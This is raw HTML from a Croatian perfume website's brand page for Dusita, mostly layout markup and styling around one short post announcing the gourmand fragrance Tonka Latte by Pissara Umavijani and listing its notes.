    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://mirisna.com/brand/dusita-paris/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Engleski" title="Switch to Engleski" >
                                                        <img
            class="wpml-ls-flag"
            src="https://mirisna.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt="Engleski"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
</p>
</div></div></div><!-- data-section="mobile_html" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_mobile_account">
	<div class="header-mobile-account-wrap header-account-control-wrap header-account-action-modal header-account-style-icon"><button data-toggle-target="#login-drawer" aria-label="Login" class="drawer-toggle header-account-button" data-toggle-body-class="showing-popup-drawer" aria-expanded="false" data-set-focus=".login-toggle-close"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-account2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Account</title><path d="M23.797 20.922c-0.406-2.922-1.594-5.516-4.25-5.875-1.375 1.5-3.359 2.453-5.547 2.453s-4.172-0.953-5.547-2.453c-2.656 0.359-3.844 2.953-4.25 5.875 2.172 3.063 5.75 5.078 9.797 5.078s7.625-2.016 9.797-5.078zM20 10c0-3.313-2.688-6-6-6s-6 2.688-6 6 2.688 6 6 6 6-2.688 6-6zM28 14c0 7.703-6.25 14-14 14-7.734 0-14-6.281-14-14 0-7.734 6.266-14 14-14s14 6.266 14 14z"></path>
				</svg></span></button></div></div><!-- data-section="header_mobile_account" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-fullwidth site-header-row-tablet-layout-fullwidth site-header-row-mobile-layout-standard  kadence-sticky-header" data-shrink="true" data-reveal-scroll-up="false" data-shrink-height="40">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard site-brand-logo-only branding-mobile-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://mirisna.com/hr/" rel="home"><img width="500" height="200" src="https://mirisna.com/wp-content/uploads/2025/04/cropped-Mirisna-LOGO-04-2025-.jpg" class="custom-logo" alt="MIRISNA" decoding="async" srcset="https://mirisna.com/wp-content/uploads/2025/04/cropped-Mirisna-LOGO-04-2025-.jpg 500w, https://mirisna.com/wp-content/uploads/2025/04/cropped-Mirisna-LOGO-04-2025--300x120.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-menu3-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Toggle Menu</title><path d="M6 3c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 8c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 13c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<!-- [element-227981] --><div class="kb-row-layout-wrap kb-row-layout-id227981_a4e758-e5 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column227981_949ed7-e3"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading227981_8475d2-05 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading227981_8475d2-05">#brend</h2>



<h1 class="kt-adv-heading227981_715791-34 wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color" data-kb-block="kb-adv-heading227981_715791-34">Dusita</h1>


</div></div>

</div></div><!-- [/element-227981] --><div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
							<ul id="archive-container" class="content-wrap kadence-posts-list grid-cols post-archive item-content-vertical-align-center grid-sm-col-1 grid-lg-col-1 item-image-style-beside">
					<div class="custom-archive-loop-item entry post-214787 post type-post status-publish format-standard has-post-thumbnail hentry category-parfemi kreator-pissara-umavijani topic-esxence-2025-hr topic-nova-izdanja brand-dusita-paris-hr parfemska_grupa-gurmanski parfemska_grupa-laktonicno-mlijecne-note note-benzoin note-karamela note-cardamom-hr note-med note-mlijeko note-tonka-hr note-vanilija"><!-- [element-229178] --><style>.kadence-column229178_7088c1-22214787 > .kt-inside-inner-col{display:flex;}.kadence-column229178_7088c1-22214787{max-width:100%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column229178_7088c1-22214787{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column229178_7088c1-22214787 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-lg, 3rem);padding-right:var(--global-kb-spacing-md, 2rem);padding-left:0px;}.kadence-column229178_7088c1-22214787 > .kt-inside-inner-col,.kadence-column229178_7088c1-22214787 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column229178_7088c1-22214787 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-lg, 4rem);}.kadence-column229178_7088c1-22214787 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:flex-start;}.kadence-column229178_7088c1-22214787 > .kt-inside-inner-col > *, .kadence-column229178_7088c1-22214787 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_7088c1-22214787 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_7088c1-22214787 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kt-row-column-wrap > .kadence-column229178_7088c1-22214787{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22214787{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22214787 > .kt-inside-inner-col{align-items:flex-start;}.kadence-column229178_7088c1-22214787 > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}.kadence-column229178_7088c1-22214787 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column229178_7088c1-22214787{position:relative;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column229178_7088c1-22214787{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column229178_7088c1-22214787 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-none, 0rem );flex-direction:row;flex-wrap:wrap;align-items:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_7088c1-22214787{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22214787{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22214787 > .kt-inside-inner-col{align-items:flex-start;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column229178_7088c1-22214787 > .kt-inside-inner-col > *, .kadence-column229178_7088c1-22214787 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_7088c1-22214787 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_7088c1-22214787 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column229178_7088c1-22214787 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);padding-right:0px;padding-left:0px;flex-direction:column;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}.kt-row-column-wrap > .kadence-column229178_7088c1-22214787{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22214787{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22214787 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column229178_7088c1-22214787{max-width:100%;-webkit-flex:1;flex:1;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal.kadence-column229178_7088c1-22214787 > .kt-inside-inner-col > .wp-block-kadence-infobox{align-self:unset;}}</style>
<div class="wp-block-kadence-column kadence-column229178_7088c1-22214787 kb-section-dir-horizontal kb-section-sm-dir-vertical"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column229178_42bc61-b1 kb-section-dir-vertical kb-section-sm-dir-vertical"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"]{padding-bottom:4px;font-size:17px;font-weight:400;font-style:normal;font-family:HEADING;}.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"]{font-size:13px;}}</style>
<div class="kt-adv-heading229178_c2ae6b-ff wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_c2ae6b-ff">24/02/2025</div>



<div class="wp-block-kadence-column kadence-column229178_bd2367-43 kb-section-dir-horizontal"><div class="kt-inside-inner-col"><style>.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:13px;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_9c4320-4c kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/parfemi/" class="kb-dynamic-list-item-link">Parfemi</a></li></ul></div></div>


<style>.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:13px;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_ea84a6-02 kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/topic/events-tag-hr/esxence-2025-hr/" class="kb-dynamic-list-item-link">Esxence 2025</a></li><li class="kb-dynamic-list-item kb-dynamic-list-divider"> | </li><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/topic/parfemi-tag/nova-izdanja/" class="kb-dynamic-list-item-link">Nova izdanja</a></li></ul>



<style>.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:13px;}}</style></div></div>



<div class="wp-block-kadence-column kadence-column229178_9bd5b6-2e"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;padding-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:30px;line-height:1.2;font-style:normal;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"] a, a.kb-advanced-heading-link.kt-adv-heading-link229178_46c24f-1e{text-decoration:none;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;font-size:24px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;padding-bottom:0px;margin-top:var(--global-kb-spacing-md, 2rem);letter-spacing:-0.5px;font-size:21px;line-height:1.2;}}</style>
<a href="https://mirisna.com/hr/tonka-latte-by-dusita/" class="kb-advanced-heading-link kt-adv-heading-link229178_46c24f-1e hls-none"><h3 class="kt-adv-heading229178_46c24f-1e wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_46c24f-1e">Tonka Latte by Parfums Dusitta</h3></a>


<style>.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{max-width:100%;padding-top:0px;margin-top:0px;font-size:17px;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{font-size:15px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{max-width:100%;margin-top:var(--global-kb-spacing-xxs, 0.5rem);margin-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:14px;line-height:1.2;}}</style>
<h4 class="kt-adv-heading229178_dc4a6e-8d wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_dc4a6e-8d">Pissara Umavijani, 2025.</h4>


<style>.kadence-column229178_126d5b-83214787 > .kt-inside-inner-col{display:flex;}.kadence-column229178_126d5b-83214787, .wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kadence-column229178_126d5b-83214787{flex-grow:146;}.kadence-column229178_126d5b-83214787 > .kt-inside-inner-col{height:100%;}.kadence-column229178_126d5b-83214787 > .kt-inside-inner-col{min-height:450px;}.kadence-column229178_126d5b-83214787 > .kt-inside-inner-col,.kadence-column229178_126d5b-83214787 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column229178_126d5b-83214787 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column229178_126d5b-83214787 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-83214787 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column229178_126d5b-83214787{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83214787{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83214787 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-83214787 > .kt-inside-inner-col{background-image:url('https://mirisna.com/wp-content/uploads/2025/02/20250219_121829-2.jpg');background-size:cover;background-position:50% 38%;background-attachment:scroll;background-repeat:no-repeat;}.kadence-column229178_126d5b-83214787 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column229178_126d5b-83214787{position:relative;}.kadence-column229178_126d5b-83214787, .kt-inside-inner-col > .kadence-column229178_126d5b-83214787:not(.specificity){margin-top:var(--global-kb-spacing-lg, 3rem);}@media all and (max-width: 1024px){.kadence-column229178_126d5b-83214787 > .kt-inside-inner-col{min-height:300px;flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_126d5b-83214787{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83214787{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83214787 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column229178_126d5b-83214787, .kt-inside-inner-col > .kadence-column229178_126d5b-83214787:not(.specificity){margin-top:var(--global-kb-spacing-md, 2rem);}}@media all and (max-width: 767px){.kadence-column229178_126d5b-83214787 > .kt-inside-inner-col{min-height:300px;flex-direction:column;justify-content:flex-start;}.kt-row-column-wrap > .kadence-column229178_126d5b-83214787{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83214787{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83214787 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-83214787, .kt-inside-inner-col > .kadence-column229178_126d5b-83214787:not(.specificity){margin-top:40px;}}</style>
<div class="wp-block-kadence-column kadence-column229178_126d5b-83214787 kb-section-has-link"><div class="kt-inside-inner-col"></div><a href="https://mirisna.com/hr/tonka-latte-by-dusita/" class="kb-section-link-overlay"></a></div>



<div class="wp-block-kadence-column kadence-column229178_24c504-60"><div class="kt-inside-inner-col"><style>.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{color:var(--global-palette3, #1A202C);font-size:1.25rem;line-height:1.35;font-weight:inherit;font-style:normal;}@media all and (max-width: 1024px){.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{font-size:1.2rem;}}@media all and (max-width: 767px){.wp-block-kadence-dynamichtml.kb-dynamic-html-id-229178_8caa14-fa.kb-dynamic-html:not(.added-for-specificity){margin-top:var(--global-kb-spacing-sm, 1.5rem);}.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{font-size:1.05rem;line-height:1.28;}}</style><div class="wp-block-kadence-dynamichtml kb-dynamic-html kb-dynamic-html-id-229178_8caa14-fa"><p>Dusita launches Tonka Latte, the first top-to-bottom gourmand in Pissara Umavijani&#8217;s line.<br><br>The fragrance is “easy like Sunday morning,” creating a feeling of profound but straightforward warmth and ultimately celebrating finding happiness in life’s small pleasures. </p></div>




<div class="wp-block-kadence-column kadence-column229178_d9dfa8-6d kb-section-dir-horizontal"><div class="kt-inside-inner-col"><style>.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:14px;line-height:2em;font-family:BODY;font-weight:500;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{font-size:13px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{font-size:12px;line-height:1.5em;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_9311b4-3d kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/note/benzoin/" class="kb-dynamic-list-item-link">Benzoin</a></li><li class="kb-dynamic-list-item kb-dynamic-list-divider"> | </li><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/note/karamela/" class="kb-dynamic-list-item-link">Karamela</a></li><li class="kb-dynamic-list-item kb-dynamic-list-divider"> | </li><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/note/cardamom-hr/" class="kb-dynamic-list-item-link">Kardamom</a></li><li class="kb-dynamic-list-item kb-dynamic-list-divider"> | </li><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/note/med/" class="kb-dynamic-list-item-link">Med</a></li><li class="kb-dynamic-list-item kb-dynamic-list-divider"> | </li><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/note/mlijeko/" class="kb-dynamic-list-item-link">Mlijeko</a></li><li class="kb-dynamic-list-item kb-dynamic-list-divider"> | </li><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/note/tonka-hr/" class="kb-dynamic-list-item-link">Tonka</a></li><li class="kb-dynamic-list-item kb-dynamic-list-divider"> | </li><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/note/vanilija/" class="kb-dynamic-list-item-link">Vanilija</a></li></ul>

<style>.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:14px;line-height:2em;font-family:BODY;font-weight:500;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{font-size:13px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{font-size:12px;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_1d2e40-26 kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/parfemska_grupa/gurmanski/" class="kb-dynamic-list-item-link">Gurmanski</a></li><li class="kb-dynamic-list-item kb-dynamic-list-divider"> | </li><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/parfemska_grupa/laktonicno-mlijecne-note/" class="kb-dynamic-list-item-link">Laktonično</a></li></ul></div></div>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns229178_c1ae20-31">

<style>ul.menu .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);font-size:14px;font-family:HEADING;font-weight:400;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);padding-top:6px;padding-right:12px;padding-bottom:6px;padding-left:12px;margin-top:var(--global-kb-spacing-sm, 1.5rem);margin-right:var(--global-kb-spacing-xxs, 0.5rem);}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{font-size:14px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{font-size:12px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);padding-top:6px;margin-top:var(--global-kb-spacing-sm, 1.5rem);}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}</style><a class="kb-button kt-button button kb-btn229178_491b31-bc kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-true  wp-block-kadence-singlebtn" href="https://mirisna.com/hr/tonka-latte-by-dusita/"><span class="kt-btn-inner-text">OPŠIRNIJE</span><span class="kb-svg-icon-wrap kb-svg-icon-fe_arrowRight kt-btn-icon-side-right"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><line x1="5" y1="12" x2="19" y2="12"/><polyline points="12 5 19 12 12 19"/></svg></span></a></div>
</div></div>
</div></div>
</div></div>
